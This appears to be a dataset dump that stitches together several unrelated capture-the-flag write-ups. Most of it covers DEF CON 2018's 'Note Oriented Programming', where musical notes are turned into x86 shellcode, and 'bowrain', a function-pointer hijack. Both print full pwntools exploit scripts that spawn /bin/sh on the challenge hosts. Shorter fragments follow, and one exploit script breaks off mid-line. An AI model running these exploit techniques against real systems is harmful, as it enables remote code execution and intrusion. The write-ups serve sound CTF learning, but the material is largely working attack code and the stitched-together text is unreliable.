text_chunk
stringlengths 151
703k
|
---|
Note Oriented Programming------------------------We had remote access to the challenge and we've been provided with the executable `nop`. We could only insert some integer values that after certain operations became strings representing notes and octaves. We could execute 'notes' from `A0` to `G#8`.Seems like we have to craft a musical shellcode!
### Reversing
The program allocates two sections at `0x40404000`, and `0x60606000`: It will store the user input in the first section -that we will call `USER_INPUT`- and a set of musical notes expressed in alphabetical notation in the latter -that we will call `CODE` as the program will jump to it to play our song-.
```0x40404000 0x40405000 rw-p 1000 00x565a6000 0x565a7000 r-xp 1000 0 /home/mhackeroni/ctf/defconquals18/nop/nop 0x565a7000 0x565a8000 r--p 1000 0 /home/mhackeroni/ctf/defconquals18/nop/nop 0x565a8000 0x565a9000 rw-p 1000 1000 /home/mhackeroni/ctf/defconquals18/nop/nop 0x60606000 0x60608000 rwxp 2000 0```
After reading the user input, it will starts processing it by reading a word at a time, and translate each word into the a set of notes (e.g., G#0, B7)into the `CODE` section: the program will stop parsing notes at the first `\xff\xff`, but will stop reading our inputs at the first `\x00\x00`: an extremelyvaluable *feature* allowing us to have an unconstrained user input at a specific location.
Before the shellcode, the program puts a small stub that cleans useful registers, and copies `ESP` in `ESI` and `EDI`. An `int 80` will be concatenated at the end of our code.
### Shellcoding
Our first aim was to retrieve a list of all the instructions we could use. We combined several notes and disassembled them with capstone in order to have some useful "gadget" to build the shellcode.
```pythonfrom math import log from collections import defaultdict from capstone import * import itertools import re
fmin = 27 fmax = 26590
notes_array = ['A', 'A#', 'B', 'C', 'C#', 'D', 'D#', 'E', 'F', 'F#', 'G', 'G#']
def tonote(freq): v3 = log(float(freq) / 27.5, 2) * 12.0 + 0.5; v3 = int(v3) note = "%s%d" % (notes_array[v3 % 12], (v3 / 12)); return note
gadgets = defaultdict(list) gadgets_reverse = defaultdict(list)
for f in range(fmin, fmax): gadgets[tonote(f)].append(f) gadgets_reverse[f].append(tonote(f))
md = Cs(CS_ARCH_X86, CS_MODE_32) baseaddr = 0x60606000
def disasm(code, address): instructions = '' regex = r'ptr \[e[bcd]x' size = 0 for i in md.disasm(code, address): size += i.size instructions += '%s %s; ' % (i.mnemonic, i.op_str) if re.findall(regex, i.op_str): return None
if size != len(code): return None
return instructions
instructions = defaultdict(dict) for k in itertools.combinations(gadgets.keys(), 3): ins = disasm(''.join(k), baseaddr) if ins is None: continue print '\'%s\' #%s' % (''.join(k), ins)
for k in instructions.keys(): for l in instructions[k].keys(): print "%s %s" % (k, l) ```
There are no `mov` nor `push` and `pop` gadgets, only a few `inc`, some `xor`, and a couple `and`. Unfortunately, the only control we excert over `esi` and `edi` is via the `and` instruction, like:```169:'G6A#0' #inc edi; inc ecx; and esi, dword ptr [eax]; 170:'G6A#7' #inc edi; inc ecx; and esi, dword ptr [edi]; ```
Although we were able to write bytes into the stack, the biggest problem for us was to write the right address into the right register so to call another `read()` or an `execve()`.
Since we weren't provided with enough instructions to set the registers like `ecx` and `ebx`, we all agreed on the fact that our exploit had to be done in two stages and thatthe first stage had to change bytes in the `CODE` section. We all decided to use a mask like `0x6060ff0` to make `esi` point to our `CODE` section, and used it to xor the instruction we needed into our NOP sled. Challenging ASLR will make our exploits not 100% reliable. Oh, and since we are tough guys, we went straight for an `execve()`.
### Three different Exploits
At a certain point in the night we realized we could write (`\x00\x00` excluded for obviuos reasons) every byte we wanted between `\xff\xff` and `\x00\x00` in the `USER_INPUT` section. That's when we started coming up with different ideas. We split in three and developed three different working exploits. One exploit was based on the use of the stack, the other two took advantage of the `USER_INPUT` section.
In order to set eax and al to the desired values we wrote a clever solver in z3 that used values that could be found in the stack.
#### First Exploit
The first idea was to xor values on the stack to write the mask, `/bin//sh`, and `mov ebx, edi`. Then we would set `edi` to point to `/bin//sh` and write the byte for `mov ebx, edi` into the nop sled.
```pythonfrom pwn import *
############### IDEA ################
#Want to change part of the stack in this way
#Before
# OOOOOOOOOOOO---- Welcome to Note Oriented Programming!! ----OOOOOOOOOOOOOOOOOOOO
#After
# OOOOOOOOOOOO---- Welcome to Note O\x00\x65\x60\x60ted Progra/bin//sh\x00---\x89\xfb\x90 OOOOOOOOOOOOOOOOO
#And between 0x60606500 and esi (may ASLR be with us)#Set edi to point to /bin//sh#Change the first 4 byte of the new esi pointer into 89fb(mov ebx, edi)#Finally set the value of eax to 0xb and place useless instructions in order to change a part of them with the mov.
#Writing /bin//sh
payload = "\x30\x00\x2b\x00" * 43payload += "\x3b\x02\x1e\x00\x36\x5f" payload += "\xfa\x02\x78\x00\x36\x5f"payload += "\x24\x00\x36\x5f"payload += "\x2b\x00\x2b\x00" * 25payload += "\xaa\x00\x2b\x00"payload += "\x3b\x02\xb8\x1a\x36\x5f\x3b\x02\xfe\x1d\x36\x5f"payload += "\x8f\x00\xce\x17"payload += "\x24\x00\x36\x5f\xbf\x00\x9b\x2f"payload += "\x36\x5f\xbf\x00"payload += "\x36\x5f\xbf\x00"payload += "\x8f\x00\x9b\x0a"payload += "\xfa\x02\xfb\x3b\x36\x5f"payload += "\xfa\x02\x54\x47\x36\x5f"payload += "\x24\x00\xce\x17"payload += "\x30\x00\x36\x5f"payload += "\x3b\x02\xd3\x54\x36\x5f"payload += "\x24\x00\xce\x17"payload += "\x8f\x00\x2b\x00"payload += "\x8f\x00\x54\x01"payload += "\x3b\x02\x10\x50\x36\x5f"payload += "\x30\x00\xce\x17"payload += "\xd3\x54\x36\x5f" * 11payload += "\x8f\x00\xd3\x54"payload += "\xfa\x02\x70\x35\x36\x5f"payload += "\xfa\x02\x8c\x3f\x36\x5f"payload += "\x8f\x00\x9b\x2f"payload += "\x30\x00\xe7\x0b"
#Writing 0x60606500
payload += "\x8f\x00\x9b\x2f"payload += "\x8f\x00\xa7\x02"payload += "\x24\x00\xa7\x02"payload += "\x8f\x00\x60\x00"payload += "\x8f\x00\x2b\x00"payload += "\x3b\x02\xd3\x54\x36\x5f"payload += "\x24\x00\xaa\x00"payload += "\x8f\x00\xf4\x05"payload += "\x8f\x00\xaa\x00"payload += "\xfa\x02\x8c\x3f\x36\x5f"payload += "\xfa\x02\xfb\x3b\x36\x5f"payload += "\x8f\x00\x55\x00"payload += "\x24\x00\x55\x00"payload += "\x8f\x00\x4e\x05"payload += "\xfa\x02\x8c\x3f\x36\x5f"payload += "\xfa\x02\x10\x50\x36\x5f"payload += "\x8f\x00\xaa\x00"payload += "\x24\x00\xa7\x02"payload += "\x24\x00\xaa\x00"payload += "\x8f\x00\xa7\x02"payload += "\x8f\x00\x9b\x0a"payload += "\x24\x00\xaa\x00"payload += "\x24\x00\x54\x01"payload += "\x8f\x00\x9b\x0a"payload += "\x8f\x00\xa7\x02"payload += "\x24\x00\x54\x01"payload += "\x8f\x00\x54\x01"
#Writing 89, bf and 90
payload += "\xbf\x00\xf4\x05"payload += "\x24\x00\xf4\x05"payload += "\x24\x00\xe7\x0b"payload += "\x24\x00\xce\x17"payload += "\x8f\x00\x9b\x2f"payload += "\x8f\x00\x41\x01"payload += "\x24\x00\xf4\x05"payload += "\x24\x00\xe7\x0b"payload += "\x24\x00\xce\x17"payload += "\x8f\x00\x41\x01"payload += "\x8f\x00\xa7\x02"payload += "\x8f\x00\x30\x00"payload += "\x3b\x02\x8c\x3f\x36\x5f"payload += "\x3b\x02\x70\x35\x36\x5f"payload += "\x8f\x00\x4e\x05"payload += "\x24\x00\xf4\x05"payload += "\x8f\x00\x4e\x05"payload += "\x3b\x02\x8c\x3f\x36\x5f"payload += "\x3b\x02\x10\x50\x36\x5f"payload += "\x24\x00\xe7\x0b"payload += "\xd3\x54\x36\x5f" * 6payload += "\x8f\x00\x4e\x05"payload += "\x3b\x02\x70\x35\x36\x5f"payload += "\x3b\x02\x10\x50\x36\x5f"payload += "\x24\x00\xce\x17"payload += "\xd3\x54\x36\x5f"payload += "\x8f\x00\x4e\x05"
#Inc ESI
payload += "\xd3\x54\x36\x5f" * 41
#AND with ESI
payload += "\x3c\x0b"payload += "\x54\x47\x36\x5f"
#Clearing 4 values pointed by ESI
payload += "\x8f\x00\x2b\x00"payload += "\x24\x00\x2b\x00" #0payload += "\x24\x00\xaa\x00" #2payload += "\x8f\x00\xa7\x02"payload += "\x8f\x00\x55\x00" #1payload += "\x24\x00\x55\x00" #1payload += "\x8f\x00\x4e\x05" #5payload += "\x8f\x00\x54\x01" #3payload += "\x24\x00\x54\x01" #3payload += "\x8f\x00\x35\x15"
#Inserting 89 bf 90 90
payload += "\x8f\x00\xf4\x05"payload += "\x24\x00\x2b\x00"payload += "\x8f\x00\xf4\x05"payload += "\x8f\x00\xe7\x0b"payload += "\x24\x00\x55\x00"payload += "\x8f\x00\xe7\x0b"payload += "\x8f\x00\xce\x17"payload += "\x24\x00\xaa\x00"payload += "\x24\x00\x54\x01"payload += "\x8f\x00\xce\x17"
#Setting eax
payload += "\x8f\x00\x36\x5f"payload += "\x3b\x02\x54\x47\x36\x5f"
#Setting edx
payload += "\x36\x5f\x36\x5f" * 41
#Paddingpayload += "\x54\x47\x36\x5f" * 250
#Terminator
payload += "\x00\x00"
def solve_pow(s, n): with context.local(log_level='warning'): r = remote('our_1337_server', 13337) r.sendline(s + ' ' + str(n)) res = r.recvline().strip() r.close() return res
def connect(): r = remote('4e6b5b46.quals2018.oooverflow.io', 31337) r.recvuntil('Challenge: ') chall_s = r.recvline().strip() r.recvuntil('n: ') chall_n = int(r.recvline().strip()) r.sendline(solve_pow(chall_s, chall_n)) return r
while 1: try: #conn = connect() conn = remote("127.0.0.1", 4000) conn.recvuntil("How does a shell sound?") conn.send(payload) conn.interactive() except EOFError: conn.close()```
#### Second Exploit
The second idea was to write the mask and `/bin/sh\0` in the `USER_INPUT` after `\xff\xff`. We would set `al` to the desired byte through xoring it with bytes on the stack via `edi` and xor al back into our nop sled pointed by `esi`.This way we craft a shellcode in our nop sled.
```pythonfrom pwn import *
shellcode = ""shellcode += asm("nop")shellcode += asm("nop")shellcode += asm("nop")shellcode += asm("nop")shellcode += asm("xor eax, eax")shellcode += asm("mov al, 0xb")shellcode += asm("mov ebx, 0x40404e7c")shellcode += asm("xor ecx, ecx")shellcode += asm("xor edx, edx")shellcode += asm("int 0x80")
# host = "127.0.0.1"# port = 4000host = '4e6b5b46.quals2018.oooverflow.io'port = 31337
MASK = 0x60606ff0NOP = "F3F3" #: ["inc esi", "xor eax, dword ptr [esi + 0x33]"]
n_to_f = {'G#1': 101, 'G#0': 51, 'G#3': 404, 'G#2': 202, 'G#5': 1614, 'G#4': 807, 'G#7': 6456, 'G#6': 3228, 'G#9': 25823, 'G#8': 12912, 'G7': 6094, 'G6': 3047, 'G5': 1524, 'G4': 762, 'G3': 381, 'G2': 191, 'G1': 96, 'G0': 48, 'G9': 24374, 'G8': 12187, 'D#8': 9673, 'D#9': 19346, 'D#6': 2419, 'A8': 6840, 'B4': 480, 'B5': 960, 'B6': 1920, 'B7': 3839, 'B0': 30, 'B1': 60, 'B2': 120, 'B3': 240, 'B8': 7678, 'B9': 15355, 'F#0': 45, 'F#1': 90, 'F#2': 180, 'F#3': 360, 'F#4': 719, 'F#5': 1438, 'F#6': 2876, 'F#7': 5752, 'F#8': 11503, 'F#9': 23006, 'E9': 20496, 'E8': 10248, 'E5': 1281, 'E4': 641, 'E7': 5124, 'E6': 2562, 'E1': 81, 'E0': 41, 'E3': 321, 'E2': 161, 'A#3': 227, 'A#2': 114, 'A#1': 57, 'A#0': 29, 'A#7': 3624, 'A#6': 1812, 'A#5': 906, 'A#4': 453, 'A#9': 14493, 'A#8': 7247, 'C9': 16268, 'C8': 8134, 'C3': 255, 'C2': 128, 'C1': 64, 'C0': 32, 'C7': 4067, 'C6': 2034, 'C5': 1017, 'C4': 509, 'F0': 43, 'F1': 85, 'F2': 170, 'F3': 340, 'F4': 679, 'F5': 1358, 'F6': 2715, 'F7': 5429, 'F8': 10858, 'F9': 21715, 'A1': 54, 'A0': 27, 'A3': 214, 'A2': 107, 'A5': 855, 'A4': 428, 'A7': 3420, 'A6': 1710, 'A9': 13680, 'D#7': 4837, 'D#4': 605, 'D#5': 1210, 'D#2': 152, 'D#3': 303, 'D#0': 38, 'D#1': 76, 'C#9': 17235, 'C#8': 8618, 'C#5': 1078, 'C#4': 539, 'C#7': 4309, 'C#6': 2155, 'C#1': 68, 'C#0': 34, 'C#3': 270, 'C#2': 135, 'D8': 9130, 'D9': 18260, 'D6': 2283, 'D7': 4565, 'D4': 571, 'D5': 1142, 'D2': 143, 'D3': 286, 'D0': 36, 'D1': 72}
def encoder(note): r = "" i = 0 while i < len(note): if i+2 <= len(note) and note[i:i+2] in n_to_f: r += p16(n_to_f[note[i:i+2]]) i += 2 elif i+3 <= len(note) and note[i:i+3] in n_to_f: r += p16(n_to_f[note[i:i+3]]) i += 3 else: raise RuntimeError("fuuuuuuuuuuuuuuuck "+str(i)) return r
def pow_hash(challenge, solution): return hashlib.sha256(challenge.encode('ascii') + struct.pack('<Q', solution)).hexdigest()
def check_pow(challenge, n, solution): h = pow_hash(challenge, solution) return (int(h, 16) % (2**n)) == 0
def solve_pow(challenge, n): candidate = 0 while True: if check_pow(challenge, n, candidate): return candidate candidate += 1
payload = ""
# set eax to 0x40404e78 -> 0x60607bf7payload += encoder("".join(['G8', 'G5', 'G8', 'G5', 'G8', 'G5', 'G8', 'G5', 'G8', 'G5', 'G8', 'G5', 'G8', 'G5', 'G8', 'G5', 'G8', 'G5', 'G8', 'G5', 'G8', 'G5', 'G8', 'G5', 'G8', 'G5', 'G8', 'G5', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'E8', 'G0', 'D5', 'D2', 'C7', 'D5', 'D4', 'C3', 'D5', 'D4', 'F6', 'D5', 'B0', 'B4', 'D5', 'A4', 'A4', 'D5', 'E0', 'D1', 'B3', 'G3', 'B3', 'G7']))# B6C#0" : ["inc edx", "inc ebx", "n esi, dword ptr [eax]"] < questo per l'and con la mascherapayload += encoder("B6A#0")
# esi alignement# F8F0 : ["inc esi", "cmp byte ptr [esi + 0x30], al"]payload += encoder("F8F0")*3
#### COPYING THE SHELLCODE INTO THE NOP SLED
# Set al 0xa3payload += encoder("".join(['B3', 'G5', 'B3', 'G8', 'B3', 'G9', 'A2', 'E3']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0xd6payload += encoder("".join(['D5', 'G6', 'E4', 'D5', 'E0', 'D9', 'B3', 'G4', 'B3', 'G5', 'B3', 'G6', 'B3', 'G7']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
#Set al 0xa3payload += encoder("".join(['D5', 'G6', 'E4', 'D5', 'E0', 'D9', 'B3', 'G4', 'B3', 'G5', 'B3', 'G6', 'B3', 'G7']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0xd6payload += encoder("".join(['D5', 'G6', 'E4', 'D5', 'E0', 'D9', 'B3', 'G4', 'B3', 'G5', 'B3', 'G6', 'B3', 'G7']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0x2payload += encoder("".join(['D5', 'G6', 'E4', 'B3', 'G9', 'A2', 'E3']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0x86payload += encoder("".join(['D5', 'G6', 'E4', 'D5', 'E0', 'D1', 'D5', 'E0', 'D9', 'D5', 'B4', 'G5', 'B3', 'G6', 'B3', 'G7', 'B3', 'G8', 'B3', 'G9', 'A2', 'E3']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0x83payload += encoder("".join(['D5', 'G6', 'E4', 'D5', 'B4', 'G5']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0x4dpayload += encoder("".join(['B3', 'G1', 'B3', 'G6', 'B3', 'G7', 'B3', 'G8', 'B3', 'G9', 'A2', 'E3']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0x88payload += encoder("".join(['D5', 'G6', 'E4', 'D5', 'E0', 'D1', 'D5', 'B4', 'G5', 'B3', 'G3', 'B3', 'G7', 'A2', 'E3']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0x3apayload += encoder("".join(['D5', 'G6', 'E4', 'D5', 'B4', 'G5', 'B3', 'G3', 'B3', 'G8', 'A2', 'E3']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0x7dpayload += encoder("".join(['D5', 'G6', 'E4']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0x06payload += encoder("".join(['D5', 'G6', 'E4', 'D5', 'E0', 'D9', 'B3', 'G0', 'B3', 'G4', 'B3', 'G6', 'B3', 'G7', 'B3', 'G9']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0x73payload += encoder("".join(['D5', 'G6', 'E4', 'D5', 'E0', 'D9', 'B3', 'G4', 'B3', 'G5', 'B3', 'G6', 'B3', 'G7']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0x77payload += encoder("".join(['B3', 'G5', 'B3', 'G6', 'B3', 'G8', 'B3', 'G9']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0xfapayload += encoder("".join(['D5', 'G6', 'E4', 'D5', 'B4', 'G5', 'B3', 'G6', 'B3', 'G7', 'A2', 'E3']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0x77payload += encoder("".join(['D5', 'G6', 'E4', 'D5', 'B4', 'G5', 'B3', 'G6', 'B3', 'G7', 'A2', 'E3']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0xe1payload += encoder("".join(['D5', 'G6', 'E4', 'D5', 'B4', 'G5', 'B3', 'G9', 'A2', 'E3']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0x8bpayload += encoder("".join(['D5', 'G6', 'E4', 'B3', 'G5']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
# Set al 0xb3payload += encoder("".join(['D5', 'B4', 'G5', 'B3', 'G5', 'B3', 'G7']))# Write on shellcode and inc esi to write next byte# F0F0 : ["inc esi", "xor byte ptr [esi + 0x30], al"];payload += encoder("F0F0")
print len(payload)
payload += encoder(NOP)*(2260/4 - 1)
payload += "\xff\xff"
payload += p32(MASK)
payload += "/bin/sh"
payload += p64(0x0)
print "PAYLOAD LEN:", len(payload)
def solve_pow(s, n): with context.local(log_level='warning'): r = remote('our_1337_server', 13337) r.sendline(s + ' ' + str(n)) res = r.recvline().strip() r.close() return res
def connect(): r = remote('4e6b5b46.quals2018.oooverflow.io', 31337) r.recvuntil('Challenge: ') chall_s = r.recvline().strip() r.recvuntil('n: ') chall_n = int(r.recvline().strip()) print 'solving pow %s %d' % (chall_s, chall_n) r.sendline(solve_pow(chall_s, chall_n)) return r
i = 0done = Falsewhile not done: try: conn = connect() #conn = remote("127.0.0.1", 4000) conn.recvuntil("sound?") conn.send(payload) conn.interactive() except: conn.close() pass```
### Third Exploit
The third idea requires to carefully craft a copy primitive via `xor` instructions, and use the available instructions considering whether you have both a read and write gadget where needed, turns out we need to employ `edi` as "source" register and `esi` as a "destination" register. We can set the masks accordingly by using just two gadgets. The shellcode in the `USER_INPUT` section will get copied via the xor instructions.If we spray enough (that's why we choose a 3 byte NOP (e.g. G#0) we can craft the masks requiring us only 5 bits, making the exploit feasible.
```python#from romanpwn import *from pwn import *from capstone import *from z3 import *import structimport itertools
val_static = [0, 927150662, 927150660, 0, 927150658, 860042308, 944191811, 910570564, 893728833, 876752962, 0, 876688449, 1110451014, 876951111, 826552389, 960770117, 893858882, 0]
# 1178149703# 1178149700# 1177690945# 1110451014# 591870278 fanno casini (aaa)
vals = val_static + [0x4f4f4f4f, # esp + 0x380x2d2d2d2d, # esp + 0x400x57202d2d, # esp + 0x420x6c655720, # esp + 0x440x636c6557, # esp + 0x450x6f636c65, # esp + 0x460x656d6f63, # esp + 0x480x20656d6f, # esp + 0x490x7420656d] # esp + 0x4a
offsets = { 0x4f4f4f4f: 0, 0x2d2d2d2d: 0x8, 0x57202d2d: 0xa, 0x6c655720: 0xc, 0x636c6557: 0xd, 0x6f636c65: 0xe, 0x656d6f63: 0x10, 0x20656d6f: 0x11, 0x7420656d: 0x12}
def set_eax(eax_val, tolerance=0xfff): # NB assumes edi was not changed! solver = Solver() l = [] exp = None for i in range(len(vals)): temp = BitVec('b'+str(i), 32) l.append(temp) solver.add(Or(temp == 0, temp == 0xffffffff)) if exp is not None: exp = exp ^ (vals[i] & temp) else: exp = (vals[i] * temp)
solver.add(exp >= eax_val) solver.add(exp <= eax_val + tolerance) if solver.check() == unsat: print 'UNSAT' m = solver.model()
res = 0 for i in range(len(vals)): if not m[l[i]] == 0: # print(hex(vals[i])) res ^= vals[i] print "Address found:", hex(res) #assert res == eax_val
shellcode = [] for i in range(18): if not m[l[i]] == 0: # NB increases esp temp = struct.pack(' |
JODLGANG: Classifier CNNs for security?!tl;dr It was easy enough to guess at least a few images that were classified as the ID matching an active team, the real attack would have been quite hard |
Multiple vulnerabilties involving formats strings and unsafe threaded access to shared variables in a 32 bit ELF binary allows an attacker to obtain remote code execution on a remote system.
A format string vulnerability could be leveraged to leak sensitive information such as a password, libc addresses, stack canaries, and enable full access to the features. A second vulnerability leveraging shared variables between two threads allows the attacker to manipulate the amount of data read and execute a standard buffer overflow. |
**Description**
> A little known fact about Elon Musk is that he invented the matrix as a scheme to sell trendy late 90s screensavers to fund his space adventures. That sneaky SOB left his beta screensaver app online and I think it has a backdoor.> > Service: nc pwn2.trinity.neo.ctf.rocks 54321 | nc 159.65.80.92 54321
**Files given**
- `bowrain.tar.gz`
**Solution**
### Problems ###
1. no null termination in function `sub_CB0`, which is used to get a string, so PIE base address can be leaked.2. `abs(INT_MIN)` is still a negative number3. `x % n` is negative when x is negative
in function `main`
```c while ( 1 ) { v4[0] = get_number(); if ( v4[0] == -1 ) { printf("\x1B[31;1merror:\x1B[0m not a number: %s\n", ::a1, *(_QWORD *)v4, v5); // leak PIE possible } else { v4[1] = abs(v4[0]) % 7;//can be negative if v4[0] is 2147483648 memset(::a1, 0, endptr - (char *)::a1); v3 = (void (__fastcall *)(char *, _QWORD))*(&off_2030A0 + v4[1]); //will access a function pointer that can be manipulated by input if negative v3(++endptr, 0LL); //++endptr will point to the address just after the null terminator of input } print_choice();```
and in `.data`
```assembly.data:0000000000203020 a1 db 30h, 7Fh dup(0).data:00000000002030A0 off_2030A0 dq offset sub_AE0.data:00000000002030A8 dq offset sub_B1A.data:00000000002030B0 dq offset sub_B54.data:00000000002030B8 dq offset sub_B8E.data:00000000002030C0 dq offset sub_BC8.data:00000000002030C8 dq offset sub_C02.data:00000000002030D0 dq offset sub_C3C```
buffer that holds the input is contiguous with the function pointers.
First of all, since there is no null termination, we can leak address of `sub_AE0` to get base address.
Secondly, if the index to access the function pointer table is negative, we can hijack the control flow to function `system`.
```pythonfrom pwn import *
g_local=False#context.log_level='debug'if g_local: sh = process('./bowrain')#env={'LD_PRELOAD':'./libc.so.6'} gdb.attach(sh)else: sh = remote("159.65.80.92", 54321)
sh.send("A" * 0x80 + "\n")sh.recvuntil("A" * 0x80)leak = sh.recvuntil(": ")[:6] + "\x00\x00"base = u64(leak) - 0xAE0print hex(base)
payload = "2147483648" + "\x00" + "/bin/sh\x00"payload += "A" * 5assert len(payload) == 0x18payload += ((0x80 - len(payload)) / 8) * p64(base + 0x958)# spray the address of system, # so any access of function pointer table with negative index > -7 (by % operation)# will give address of system# excact number can be determined by debugging, but spraying is more convinientsh.send(payload + "\n")sh.interactive()``` |
**Description**
> Too much information to decode.
**Files provided**
- `everywhere.tar.gz` - containing `everywhere`, a JPEG file
**Solution**
The JPEG shows some typical matrix-y green text visuals. Looking at the EXIF chunks, metadata, and hexdump reveals nothing of interest. Apparently this is just a JPEG image and nothing more. Based on the hint I tried to extend the canvas of the JPEG image, but no, there is just enough data encoded to fill the canvas.
Since the challenge is called everywhere, let's look everywhere. The background video playing on the actual CTF submission server is also matrix-y. But it also seems very much like an excerpt from an actual movie (Animatrix maybe?), so modifying that to include the flag would be a lot of effort.
